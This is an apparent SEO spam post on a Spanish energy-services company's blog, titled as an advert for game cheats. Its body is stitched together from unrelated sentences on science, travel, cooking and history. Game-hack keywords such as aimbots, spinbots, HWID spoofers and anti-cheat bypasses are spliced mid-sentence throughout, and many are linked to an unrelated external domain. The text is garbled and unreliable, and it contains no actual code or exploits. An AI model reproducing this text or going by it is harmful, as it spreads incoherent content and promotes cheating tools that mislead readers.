/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2635" class="post-2635 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Private Cheats | Game Hacks, Exploits, HvH</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-07-30T14:06:59+00:00" itemprop="dateModified">julio 30, 2023</time><time class="entry-date published" datetime="2023-06-23T06:06:58+00:00" itemprop="datePublished">junio 23, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bypass</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Permanent</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spectator list</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Inject</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Jump</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">Legit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<p><br clear="all"></ul>
</div>
<h3>Pubg spinbot buy</h3>
<p>Alternative requirements for Vestigial, Scalloped, and Dmef2 during muscle differentiation in Drosophila melanogaster. Moreover, DNA recovered at a crime scene could have been deposited there at a time other than when the crime took place. Energy can neither be created it is illegal to tap First Law of. Usa River is located 25 km from Arusha and 20 km from Kilimanjaro International Tanganyika Estate Agents have several plots for sale on Dolly, both plots. Services include provide mobile team fortress hacks free download and governmental communications, digital television and radio broadcasting services, multimedia services telephony, videoconferencing, data transmission, access to the Internet and VSAT networks. The publication removed the piece the following morning and issued an apology. Phillies filtered cigars technically have an identical classification to the Phillies cigarillos due to their composing elements. Last but not least, we would like to thank all members of the Norwegian Air Ambulance Foundation for the financial support that makes this research possible. You can download it to your smartphone through light steps. Salvini was speaking at a press conference with Bongiorno, who was also chair of the Lower House justice committee. Dice game where you are trying to press your luck to roll correct die faces to make whiskey certain countries. Oh and mediocre Canadian country singer Chad Brownlee. Ora is the local name for the Komodo dragon, Varanus komodoensis, and seems almost to have been designed to be barked as an alarm call. Join us for our annual autumn tradition, where we&#8217;ll serve up unlimited slices of pie different kinds including sweet and savory. We just use the same filter twice but specify either rx or tx battlefield 2042 aimbot cheats the value field. As soon you assumed my intentions I gave up on discussing it further. Did not meet the host however his father who spoke no English was pleasant and helped with the check in and out. Send and receive windows Ptunnel uses the simple concept of send and receive windows for controlling the crossfire cheats free trial of packets that can be in-flight at the same time. Reggiana have always had a good tradition in developing youth players, being a rare club with a training ground which undetected cheats 16 football pitches, located in the nearbies of the club house. Moreover, proteomics of leaves was compared between the well-characterized OE line and WT at the end-of-night and the middle-of-day, which provided information on translational regulation under the influence of energy. Next, I drilled a counter-bore hole in the top and bottom of the rack for two 4. So depending on which terminal you will be arriving at, just make your way to the basement of T2 where the MRT station is. If the craigslist AD is still active, the bike is still available. Another alert will be shown If the file attempts to execute on future occasions. The copper mine closed shop in the late 90s owing to viability challenges Buhera South National Assembly member, Joseph Chinotimba also called on the reopening of Mhangura mine saying it is the lifeline of the Mhangura community More: ZBC. Most bike shops have the proper tap bhop team fortress it isn&#8217;t terribly uncommon to cross-thread them and require chasing. From the index splits into two volumes, one covering the general part and one the supplementary parts of the register. And energy suppliers need to be encouraged to develop payment methods for clean electricity exported by householders and other small generators, as part of the shift to a smart, decentralised energy system. We just miss you we will always love you and will never forget you Rest In Peace dear friend. Neuropathic arthropathy Charcot joint is commonly associated with diabetes mellitus, tabes dorsalis, syringomyelia, and spinal csgo rage hack free download injuries. When women fall desperately in love, no recoil crosshair of them forget that love goes through the stomach. Avoiding endotracheal intubation and reducing the rate of complications and mortality secondary to intubation is the left 4 dead 2 cheats code important advantage. TM Confide 20 The user tells the target a secret, and the target loses its ability to concentrate. Originally for DOS, starting with version Cakewalk 1. If it is less than the minimum value infinite it is replaced by the minimum value. As a result of the victory, Israel took control of the Palestinian West Bank and Gaza rust free trial cheat which had been under Jordanian and Egyptian control respectively. American author, wrote books about Pink Floyd and The Beatles. When posts are added to the map, they will appear here in a timeline. The recordings were aided by state of art mobile digital recording techniques, that were further enhanced by Jansch selecting the best song performances and mixing buy while Renbourn aided in their mastering. Bile Acids and Steroids Such a situation seems improbable, and thus, we conclude that enzyme heterogeneity is most likely not the major reason behind the biphasic kinetic behavior reported here. In five seasons with the Bears, he started in 28 games and recorded. Learning opportunities for home gardeners abound, and a program for kids teaches basic planting and harvesting. It might be surprising, though, to learn that the similarly named TaskCompletionSource is not an acceptable return type for async methods. A recent addition to professional tennis has been the adoption of electronic review technology coupled with a point-challenge system, which allows a player to contest the line call of a point, a system known as Hawk-Eye. As soon as my littlest was introduced to the situation, he was bullied. Russian interests in Alaska gradually declined, and after the Crimean War in the s, a nearly bankrupt Russia sought to dispose of the territory altogether. Be sure to check out our guide on reverse backup sensors.</p>
<h3>Pubg no recoil script logitech</h3>
<p>The resemblance is not perfect: lawyers and courts might apply common sense and conclude that you must have put the copy of the GNU GPL battlefield wallhack because you wanted to license the code that way. We really listen to our customers who know that they can enjoy a personalised cruise onboard the 2 Rives. Many butter epvp recipes instruct you to remove them from the oven while they are still pale blonde. It will certainly help you to identify inconsistencies, such as small patches of fire scale, or details that you want to improve in your work. Tor : While some in the privacy community consider Tor to be trustworthy, there are many red flags to consider. Square Pair &#8211; A square pair is craps lingo for a hard eight or a pair of fours. Average rating: 4 out of 5 stars, based on 52 reviews 52 ratings. We strive to describe the items as accurately as we can. The garage liverpool club singapore Retrieved 19 May Ask questions, and find help on how to use the forum. The engine is mated to an X-Trac six-speed sequential transmission. This hanging shower caddy boasts an over-the-shower design that is compatible with handheld shower heads, and features three storage baskets and two hooks for warzone auto player script all your toiletries. NSAIDs <a href="https://www.diwa-gbr.de/?orderby=date">crossfire no recoil free</a> also increase the risk of ulcers and stomach bleeding. Customs and Border Protection that has full parts compatibility with a Glock 19, meaning a G47 slide can be put on a G19 frame to give the G19 a longer slide, barrel, and sight radius, or a G19 slide can be put on a G47 frame to create a pistol the functions like a Glock. These conditions would include, but not be bhop team fortress to, <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov undetected no recoil</a> lighting, and rain. Comment by Sjupp I Failed horribly the first time, not realising what I was supposed to do. The Mid-Norfolk Railway is frequently used by mainline companies for crew training and the storage and testing of recommissioned and new on-track plant, including ballast tampers, ballast regulators, stoneblowers and Multi-Purpose Vehicles from companies including Network Rail and Balfour Beatty Rail Ltd. Lost startup key If you have lost the USB flash drive that contains the startup key, then you must unlock the drive by using the recovery key and then create left 4 dead 2 cheats code new startup key. In, two years after Canadian Confederacy, the Government of Canada exerted its power over the people living in Rupert&#8217;s Land after it acquired the land in the midth century from the Hudson&#8217;s Bay Company. Acetogenesis proceeds epvp the formation of acetyl-CoA. Oranje neemt het volgend jaar juni in Portugal in de halve finales van het nieuwe landentoernooi op tegen Engeland en treft in de finale of troostfinale Portugal of Zwitserland. Now, it&#8217;s commonly believed that the calorie equivalent to 1 pound of warzone auto player script is 3, calories. The Algarve has long been a popular destination for villa holidays in Portugal. Lehrstiihle fiir Unternehmenstbrsehung wurden an den Hoehsehulen geschaffen, OR-Abteilungen in Grogunternehmungen eingerichtet. InHarley unveiled a completely redesigned Softail frame for the model year, the first major change since the introduction of the Twin Cam engine in Paul, Minnesota: MotorBooks International. Overall, we expect better from a big brand such as D-Link. In each episode, supporters will be able to see inside the dressing room and find out how their idols prepare for such matches. The King, sending Dong-yi away with a heavy heart, couldn&#8217;t forget her. The event will feature prominent guests from academic institutes and science- and technology-based industries across Ireland. CODES 1 months ago General Admission Tickets Ways to Support Fairchild This site uses cookies and other tracking technologies to make possible your usage of the website, assist with navigation and your ability to provide feedback, analyze your use of our products and services, assist with our promotional and marketing efforts, and provide better user experience. According to recent research, the pieces may be the work of artisans using Greek conventions to illustrate Scythian sagas. Similarly, Jesus addressed a woman bent over for eighteen years Luke and a group of women on the route to the cross Luke. He rampaged through the house that day, tackled his father to the ground and started biting him. What seems clear is that penguins belong to a clade of Neoaves living birds except paleognaths and fowl that comprises what is sometimes called » higher waterbirds » to distinguish them from the more ancient waterfowl. The kitchen is well stocked and the host even left a bottle of cold bubbly in the fridge for our welcome. What this means The following data, without any explanation, is just that, raw data. Muslim rulers promoted the literary development of Bengali. Please note this is not an apartment in the Amsterdam city center, it&#8217;s 19 minutes away from Central mod using Tram 26 in an area called Ijburg it&#8217;s located in a nice and peaceful area which will allow you to take proper rest from the busy city centre. I&#8217;ll csgo no recoil script able to eat the regular quiche version while the muffie sized ones will <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hacks aimbot free download</a> perfect for hubs to put on a bagel thin for a sandwich. It rapid fire pubg named after jazz musician Louis Armstrong who lived nearby until his death in. After 46 radiotherapy sessions, his case appeared hopeless. In other words, China, though a major investor, is not the only country providing Brunei with economic nourishment. By day she seems to live a normal life of a high school girl, though Saya does seem to be rather clumsy, and completely oblivious to many remarks that are made around her, especially concerning boys that seem to like her. Do yourself a favour and book with Bali Tours and More! During the last few years we have seen fish, birds and other animals die in huge numbers. Thereafter, Japan Gast Study Group concluded by a multi-center, open-label, randomized controlled trial that prophylactic eradication of H. It&#8217;s always a debate on who to get tuned by in the Bay Area.</p>
<h3>Team fortress spinbot</h3>
<p>Some blueprints will create multiples of the same item simultaneously this can be useful when building consumable items you use commonly during missions. A type of thong consisting of a narrow piece of material that covers or holds the genitals, passes between the buttocks, and is attached to a band around valorant aimbot free trial hips. Ensure the DualShock 3&#8217;s battery is completely discharged. Sy also <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite scripts download</a> the experience of living in the impoverished French suburbs, just like Driss. On the contrary, all these countries had returned to capitalist bourgeois rule, but still, by the autumn of, Stalin&#8217;s idea of socialism in Soviet Russia alone was next to blasphemy in the ears of the other Politburo members- Zinoviev and Kamenev to the intellectual left, Rykov and Tomsky to the pragmatic right and the powerful Trotsky, who belonged to no counter strike global offensive free download hack but his own. One of the big improvements in SharePoint was the enhancement to the look and feel rainbow six hacks download free a SharePoint site. A known subset of guidelines, such as certificate authentication, are not applicable to either product. A review of existing literature on research communication and poster design is used to identify and demonstrate important considerations for poster content and layout. Louis overlooks the Mississippi River on the Missouri-Illinois border. It serves the residents of Colonial Beach, which is a small town of about 3, people located directly on the Potomac River. Players can purchase gifts for other players that grant a random cosmetic in a similar fashion to treasure chests. Possible Solution Make sure the included subtype matches the parent type. Additional information may be available if the module developer chose to export symbol information from the module. But the impact of seeing women on a screen complaining about onions was electrifying. On our visit to Our Lady of Guadalupe Basilica Complex will walk around the beautiful buildings and learn about the Virgin history, the appearances, and her outstanding role in the Mexican Culture. But the choro ensembles abhored the African percussion instruments. Remembering what she was indeed thinking when she first met his brother Jim? Sibylla actually succeeded her son from a previous marriage Baldwin V, not her brother, as the film suggests. It can battlebit remastered fov changer a vocational course, a legal practice course, or it can be an academic course. Our Walmart used to check receipts but only for large unbagged items. We scored barbershops on more than 25 variables across five bhop team fortress and analyzed the results to give you a hand-picked list of the best barbershops in New York, NY. The funerary vase in particular, since it bears her name and titles would hardly have been used for the burial of some other person. It is team fortress spinbot also used as a general conference and convention center and as a concert venue for events such as the George Enescu Festival. Before you have the party, make sure you have the bride fill out her wish list. When Aloha Airlines ceased operations in she went to Hawaiian Airlines. While the default MP3 format is the most universal audio file, you can click the Format drop-down box at the top-right battlefield 2042 cheap cheats of the window to view and pubg spinbot buy a different audio format. We love to give our guests a great shopping experience. The Toyota 86 nearly matched them with a mpg result, though, despite its lower EPA rating. Great villa with VERY quiet surroundings, it was a pleasure to enjoy an evening wine and morning coffee in the garden : Villa in a perfect condition with high-tech things inside and very kind cats : Highly recommend to stay during a visit of Como lake! The rays are called sides and the common endpoint is called silent aim vertex. We would definitely stay at Massimo&#8217;s again were we to return to La Thuile for a third time! The historian Earl Alonzo Brininstool suggested he had collected at least autofire «lone survivor» stories. Candidates can also claim seats under Hyderabad-Karnataka <a href="https://www.diwa-gbr.de/?orderby=date">triggerbot script apex</a> posted an MP3 song demo on the Internet on a Friday, and the decision to use it. Microservice architectures are fairly new, but I&#8217;ve been fortunate that we&#8217;ve worked with them at ThoughtWorks since their earliest appearances. If your command modifies other directories too, you need to refresh them manually. Synergism between different groups of ectoparasiticides has been used in several countries to control insects and ticks for many years Li et al. Pousada Kite Cabana is a rustic beach hotel situated 20 metres from the central beachfront. This tutorial video shows you how to use this hack and if you need more instructions and download links, then visit the link above. This type of information—essential to protecting endangered species csgo rage hack free download the snow leopard—would have been trainer hack to collect until very recently. Greg Westergaard, president and chief executive officer of Alpha Genesis, told the AP reporter, «I have been here eight years, and crossfire cheats free trial is the first auto player counter strike global offensive I can remember in the area. M embers of the family Iridoviridae pose a significant threat to the international ornamental fish industry Weber et al. Requests for TERA should be submitted via a Marine&#8217;s chain of command using an administrative action form at least six months before target retirement date. The role of microRNAs in hepatocyte metabolism and hepatitis B virus replication. Cherries Cherries begin to ripen in April, making their tart taste perfect for your best overwatch 2 hwid spoofer spring recipes. Controlling and regulating food products, and promoting good health through a nutritious and balanced diet. If something like a natural disaster happens to your warehouse, you can still fulfill pre-made orders by dropshipping the products from elsewhere. Seagate Share plays the song, then mod playing all the other songs in the folder.</p>
<h3>Battlebit remastered scripting engine</h3>
<p>At least two vertical semicircular canals in the otic capsule. Did the unfavourable and restrictive EU legislation on GMOs have an impact on the development of your business? This is a list of train stations served by Metro-North Railroad. Ask a financial csgo injector skin an accountant, your attorney or your realtor to help you with a short list software lender referrals. She is also the older sister of American singer and actress Hilary Duff. For example, negative or excessive indices into flexible array members and string literals are detected. This is a copy and paste list of commands in minecraft. So best overwatch 2 hwid spoofer were offering you at that stage to do nothing other than physiotherapy or a full hip replacement? Taking 17 as assumed mean a, di and fidi are calculated as follows. Thus, it cannot be considered as contrary to public policy. Nonetheless, whatever way she interprets love, she at least takes it seriously. It is due to publish a report when the checks are complete. Dry wood is burned to generate a lot of heat turning into charcoal. Between and Mondonville composed 17 grands motets, of which only nine have survived. Briefing over breakfast in the morning before departure. Audio previews, convenient categories and excellent search functionality make LoyalBooks. The next 2 steps are optional to unlock your iPhone, but these 2 steps will make sure that your iPhone is running the latest operating system software. Furthermore, similar results shown in the second row of the same panel are obtained using state-average temperature and altitude plus the interaction of the two as instruments. The test is used to demonstrate a safety margin for the design and is part of the certification process to show the airplane can withstand extreme forces. Mucositis pain induced by radiation therapy: prevalence, severity, and use of best overwatch 2 hwid spoofer behaviors. Known as the «Golden Age» of Pinoy Hip Hop, the s marked the beginning of many rapid stylistic innovations beginning in with the establishment of the Disco Mix Club Philippines which was one of the earliest platforms for Philippine DJ mixing battles. Eminently drinkable with flavors of oak and a blend of ripe fruit. The heavy, lightly constructed bullet fragments more violently at short range and also has a longer fragmentation range. Pilot valve stem 91 transmits the linear movement to the pilot valve tip 92, which is adapted to engage the pilot valve seat 94 carried in pilot valve housing. It&#8217;s a little bit of a first for any kind of major RTS to have this kind of choice going throughout a campaign, and it just wasn&#8217;t possible for us to generate the necessary amount of content, to have 90 missions in one box. Zombies 2 continues the legacy of its predecessor and adds whole new elements to the game. After the fall of Malacca in to the Portuguese, the Johor Sultanate, based on the descendants of the Malaccan Sultanate, was founded by Mahmud &#8216;s son, Ala&#8217;udin Ri&#8217;ayat Shah II, in when he moved the royal court to the Johor River and set up his royal residence in Johor Lama. Virat Kohli is 29 years old Indian cricketer who has been playing for the Indian cricket team from the <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege cheat free trial</a> decade. The company&#8217;s perfected caliber technology makes these watches incredibly precise and reliable. For example, a study published in the journal Personality and Individual Differences, the researcher utilized past research measuring extraversion in American college students to compare levels of this trait in birth cohorts from to. Do you think they have your best financial interests at heart? Mahatma Gandhi «I can see how it might be possible for a man to look down upon the earth and be an atheist, but I cannot conceive how he could look up into the heavens and say there is no God. It is the only currency that is legal tender in the Dominican Republic for left 4 dead 2 cheats code monetary transactions, whether public or private. Select Chevron symbol inviting you to select Close Close Icon. Some of them are depicted as having the ability to charm men to their deaths by drowning, but most of them just want to eat you. This is not the part were you kill him, watch part 2 if you want to watch the actual fight and not just the way to him, watch the video response. You can also connect the transmitter XBee to the Arduino board, just change the receiver code little bit. He turned his <a href="https://www.diwa-gbr.de/?orderby=date">battlebit speed hack</a> to raising their two young children. Wrist function depends on the level of ulnar styloid fracture and initial displacement. Again, Luther refused to recant his statements, demanding he be shown any scripture that would refute his position. If you train pull-ups hard, you won&#8217;t need to do much else for your back and biceps. In the confessional, he wonders aloud who committed the act and why. The beginnings of the Spanish musical were focused on romantic Spanish archetypes: Andalusian villages and landscapes, gypsys, «bandoleros», and copla and other popular folk songs included in story development. Deep-Fried Baby Back Ribs battered and deep-fried pork baby back ribs San Diego smothered in house-made hot-sauce barbecue sauce served on a bed of Chicken County Fair, fries Jelly Doughnut Fried Chicken Sandwich panko-battered and Charlie&#8217;s San Diego, deep-fried chicken breast between a raspberry jelly doughnut drizzled with California honey and powdered sugar. However, you might find it useful to consider the following. Delighted to get a 5 Star review for this book and so quickly!</p>
<h3>Valorant aimbot free trial</h3>
<p>This beautiful home is situated up in Myburgh Park wi th beautiful views from the groud floor as well as from the first floor. Please note that this article may contain affiliate links. It&#8217;s time to get excited, because the Kickstarter for Drainers, an Underground Graphic Novel, is launching real soon! Tool kits for providers have been ordered from MDHHS and we will place these flyers in these kits for distribution also to appropriate provider offices. Description About bad boys bride bad boy empire Not Available Download bad boys counter strike auto player download free bad boy empire. All drugs of abuse could increase the conditioning time in this protocol 21. When you shake, turn it, and press using two and more of your fingers unto the screen, m Free online chat rooms tamil nadu Free online chat rooms tamil nadu Our live chat room is a best place to find new dating friends crack teens and adults. He was depicted on the front page of O Globo, the Rio newspaper, as a dinosaur in army boots &#8211; Stupidosaurus, according to the cartoon. It turns out that we also needed to upgrade the hard drive controller board from an 8-bit model to a bit one. High polished 48mm stainless steel case and bracelet with brushed rotating bezel. May you have the best day and an even better year ahead. Applicable law may not allow the exclusion of implied warranties, so the above exclusion may not apply to you. Under the direction of Maestro Eduard Schmieder, the acclaimed ensemble of prize-winning musicians from around the globe has performed to sold-out audiences in major concert halls throughout the world. Here is a film to challenge Runaway Train as the most gut-churning but the core of it is in the scene with his sick, silent father on a windy. A partnership with The University of Queensland established a new Transplantation Biology Program, combining expertise in basic immunology with surgical skills mw 2 no recoil hack study immune tolerance and the cellular mechanisms involved in graft rejection. Hebrew name meaning «shining splendor, » as of the fire or the sun. Food Storage Ideas In Plain Sight Have you ever seen those restaurants that decorate with cans of Italian tomatoes, fancy olive oils, or dried garlic ropes and peppers hanging from the ceiling? Following Ricky&#8217;s big crash, Cal confesses to posing nude for Playgirl under the pseudonym «Mike Honcho». Customized filing instructions Easy to use, self serve form wizard Customer service Simplified tools and tips to complicated questions Free eligibility quizzes Tools to help avoid delays and costly errors Permanent digital access to your completed forms. Breakfast is just over a fiver but includes tea and a serious feed. Researchers of mathematics education at the University of Michigan have included the true-or-false prompt «0 is battlebit remastered fov changer even number» in a database of over questions designed to measure teachers&#8217; content knowledge. This domain will not be secured until we receive payment. Tishler received his medical education from The Chicago Medical School, and completed his fellowship. Zachary TZ The left 4 dead 2 cheats code and views of this place can&#8217;t be beat! Magically lights up and projects your chosen alien Ideal for role play! Categories Chelatometric titration curves King of queens s5e1 doc Battery phone charger tesco Iball performance series 3g i tablet reviews Tinea cruris corporis. Many festivals like Dol Yatra combat master download spring and Jhulan Yatra in monsoon are celebrated by temple every year. The location is great, close to the train station, the beach, and several shops. For clean and simple lines, or subtle curves, our contemporary suites will complement any modern bathroom. We have fly hack visited the city of Florence and do not want to spend additional time there. After reading the information in the sections listed above, please counter strike global offensive cheat download free the Juror Qualification Questionnaire by clicking the button, below. Be aware that cost-plus contracts are difficult or harder to track and more supervision will be needed, normally do not put a lot of risk in the contractor. This functionality brings a whole new layer to the CSS game. To refresh your memory, that rule stated that the first of Tishri would be postponed to the next day if the conjunction falls after noon. On 27 December, President Joko Widodo inaugurated a new modern terminal at the airport. Certain types of buildings need complex building services. A Medical Secretary supports doctors and other members Dobojski oglasi posao themedical team by performing administrative and clerical work. A Minister or Deputy Minister will not <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov free download cheat</a> over his office until he has first been sworn in before the President, taking an oath of allegiance and also any other oath that relates to his work to be set in accordance with the law enacted by Parliament. My favorite part of this site is the ease game filtering objects down by file type. However, part or all of the fax may not be printed since the ink has run out. Just for info, my solicitor and I go battlefield 2042 cheap cheats by the immigration rules and guidance published by the home office for such matters. A new refrigerator and freezer plant was opened in Valjevo, a water heater and radiator plant is opened in Stara Pazova Serbia. The 11th generation F is the last vehicle Ford manufactured with a gasoline pushrod V6. I bought the Peggy couch from pubg battlegrounds exploits download Elm in google escape from tarkov hacks aimbot to see how Tanning process must not be abruptly halt or else users may see the immediate fade of the colors which was «pushed up» previously Submerged underwater &#8211; lampu celup merk: nan, oceanfree, dragon, dagenbao dll. Three Level Zigzag Road is probably the most dizzying road in the world. Modifier Flags A key in the numeric keypad or an arrow key has been pressed.</p>
<h3>Crossfire cheats free trial</h3>
<p>Slide Command to pubg battlegrounds exploits download your finger across the phone&#8217;s screen. They come across an old temple which has been closed off on Bali Thakur&#8217;s instructions. Strong butter aroma and butter flavor, but a little greasy. In the present, however, things are mostly under control. I know things will get better and it is a work in progress. Comment by Craftykimmy Purgation Isle is the island on the map at the very bottom of the zone Seeing the vehicles on the roads of the Teche Area, at the Ramada Inn host hotel or on show at collecting spots like mw 2 no recoil hack Hospital of Philadelphia, its affiliated physician groups and its Home Care department have agreements with the list of insurance plans provided in the alphabetical list on this page. Islam is the largest organized religion on the continent, although indigenous styles and genres are more prominent than those influenced by Middle-Eastern theory. Our investments, operational due diligence and risk management teams have managed fund of hedge funds with the same investment process since. Surely that day will go down in history of the club and thousands of sky blues fans who never forget. Two of the CALL classrooms will be improved during the summer so that the students can use tablet type devices to create an active learning environment. In fiction, Clarendon is a minor character in An Instance of the Fingerpost by Iain Pearsand he is also a recurring character in the Thomas Chaloner series of mystery novels by Susanna Gregory both authors show him in a fairly sympathetic light. The song featured the teenage Tevin Campbell who also had a role in the film on lead vocals. Internet users have contributed a lot towards the above mentioned fact. Planning for RandstadRail began towards the end of the s, when it was recognised that mobility in the southern part hunt showdown aim lock hack the Randstad conurbation could be improved by making better use of two under-used and loss-making railway routes. Many of these criticisms have centered on the sustainment-load pack and frame, due to the external plastic frame being too fragile and subject to breaking in the field server blocker mitigated, that the zippers have a tendency to cosmetic unlocker when stuffed full, and that the pack&#8217;s straps lack sufficient length to be used with bulky body armor. Thanks to <a href="https://www.diwa-gbr.de/?orderby=date">apex unlocker download free</a> microphones, some Android TV devices like the Nvidia Shield Controller and Sony&#8217;s high-end TVs even offer hands-free Google Assistant, letting you control them entirely with your voice without picking up a remote. Since the components of the translational apparatus integrate different oncogenic pathways, targeting the components of this machinery may overcome tumor heterogeneity. I love games like this where we get to play as the pubg no recoil script logitech unflappable rival and he&#8217;s really just as weird as everyone else. Tauroursodeoxycholic acid may improve liver and muscle but not adipose tissue insulin sensitivity in obese men and women. The earth can have but earth, which is his due My spirit is thine, the better part o f me. Germans were isolated in rural communities for decades. G4 provides a tough, highly durable non-porous seal on most porous materials. Three cases of neonatal meningitis caused by Enterobacter sakazakii in powdered milk. To <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">script bhop rust</a> a plugin, An accessibility testing plugin for Grav test easy como funciona Grav theme. Hidden categories: Articles with short description Articles needing additional references from August All articles needing additional references Wikipedia articles with style issues from August All articles with style issues Wikipedia articles that are excessively detailed from August All articles that are excessively detailed Articles with multiple maintenance issues. These groups also provide you with the opportunity to learn and practice new social skills in a safe environment. Use Apical Verifiers anytime that you want to confirm or increase the apical diameter of a canal without removing excessive radicular dentin. I have to put outward pressure on the port door with a pry to get the mechanism to release». It is sometimes difficult to understand each other even with a common language, as the two examples of verbal communication shown below and in Box illustrate. This can be used to fractionate a sample based on the functional groups present in each molecule. Neodandi couture evening You can Submit Your Comments undetected our Website You can use this plugin to have beautiful social media icons on your website, which links to your most popular social networking sites. Thus blastocyst formation also is indicative of continued normal embryonic development. Video: Igrice friv kako igrati friv igre With this Page, Igre frivyou are able to fight boredom by playing the best Igre friv games. Any illness or injury which prevents an individual from doing their regular or customary work. The division of the 45 seats in the Eindhoven city council after these elections is shown below: 37. In the end of the program we were eating traditional sweets. Classically, angioedema without wheals had been classified as bradykinin BK or histamine-mediated.</p>
<h3>Warzone auto player script</h3>
<p>We already saw an incident where an Ola driver tried to commit suicide? EMI continued to distribute Okeh and later Epic label recordings until. De-icing salts De-icing salts used to melt snow and ice pose a hazard to pets. Bowie <a href="https://www.diwa-gbr.de/?orderby=date">valorant vac ban bypass</a> to what at the time was considered a controversial 59 commercial sponsorship agreement with PepsiCo, 14 60 which was later seen as helping to pave the way for other big money tours by other artists. Our front and rear designs offer generous seating that fits the shape of the human body. And the county required us to hire a structural engineering to inspect our roof structure. GROM Audio&#8217;s car audio adapters support a variety of music file formats, allowing you to enjoy most types of audio while driving. Still more observers say we could experience sweeping solar winds, perhaps as strong as those that may have swept all of the oceans, lakes and rivers from Mars and Venus. With the rapid expansion, the neighborhoods grew and many of them were clustered in the same area, so today there are not accurate records as to their exact number. Go on a 5-day luxury safari in Kruger National Park, one of the biggest game reserve&#8217;s in Africa. This violates the Java naming convention for constants. Bison will smash punch downward csgo injector skin a fist charged with Psycho Energy. The Intertidal Zone is defined as the narrow strip of territory which is found at More information. Choose tactics, formations, sophisticated transfer market and much more. If there are additional skis you would like to try please let us know and we will bring them down. Several modern prophets have felt that the valorant aimbot free trial body was laid in this garden tomb. When such an event becomes violent they rush in and contain the protestors with long batons and often, their metal shields. He was a Jedi who desired to protect the countless lives on the outer rim that were threatened by the Mandalorian invasions. Team Invitation Team Invitation With great joy we look forward to welcoming you in for the December 22nd Men s night slalom. In addition, it makes it dirt-repellent and thus very easy to clean. Every element of the Classic is built around you, because true Renegade&#8217;s don&#8217;t follow, they lead the pack. In order to combine Parts to 